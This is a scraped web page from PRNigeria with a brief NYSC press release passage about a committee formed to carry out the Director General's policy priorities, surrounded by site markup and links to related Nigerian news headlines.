<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p dir="ltr">The focal points of the Director General&#8217;s policy thrust include; &#8220;Improving security, welfare of Corps Members and Staff to engender optimal service delivery to the nation.</p>
<p dir="ltr">Providing enabling environment for research and development for the advancement of the Scheme.</p>
<p dir="ltr">Strengthening stakeholders&#8217; engagement for the promotion of the frontiers of the Scheme.</p>
<p dir="ltr">Others include enhancement of capacity building to stimulate efficiency and higher corporate performance, and deepening the impact of the Skill Acquisition and Entrepreneurship Development (SAED) programme.</p>
<p dir="ltr">The Committee Chairman, Mr Omotade Ayodele, who is also the Director, Corps Welfare and Health Services in his response promised that the committee would do everything possible to achieve the Director General&#8217;s policy thrust.</p>
<p dir="ltr">Eddy Megwa fnipr<br />
Director, Press and Public Relations</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/brigadier-general-ahmed/">Brigadier General YD Ahmed</a></li><li><a href="https://prnigeria.com/tag/nysc/">NYSC</a></li><li><a href="https://prnigeria.com/tag/omotade-ayodele/">Omotade Ayodele</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/03/08/international-women-day-ossap/">International Women’s Day: OSSAP-SDGs Advocates For Equity To End Gender Imbalance in Nigeria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/03/08/kwara-gov-mourns-death-civil/">Kwara Gov mourns Death of Civil Rights Activist, Bashiru Saliu</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Eddy Megwa' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eddy Megwa"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2023-03-08T15:47:14+01:00"><meta itemprop="dateModified" content="2023-03-08T15:47:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="13-Man Think Tank to Drive NYSC Boss&#039; Policy Thrust"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1"><meta itemprop="width" content="730"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":91192,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17003";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1417";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" class="td-image-wrap " title="Nigeria Officially Removed from EU High-Risk, FG Reacts " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wale Edun, Minister of Finance and Coordinating Minister for the Economy" title="Nigeria Officially Removed from EU High-Risk, FG Reacts " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" title="Nigeria Officially Removed from EU High-Risk, FG Reacts ">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" class="td-image-wrap " title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="court Judiciary" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" class="td-image-wrap " title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" class="td-image-wrap " title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="A Group of Terrorists/Bandits" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" class="td-image-wrap " title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" class="td-image-wrap " title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" class="td-image-wrap " title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" class="td-image-wrap " title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/"  rel="bookmark" class="td-image-wrap " title="Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Adewale Adeniyi Bashir, Comptroller General of Customs (CGC)" title="Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/"  rel="bookmark" title="Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation">Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
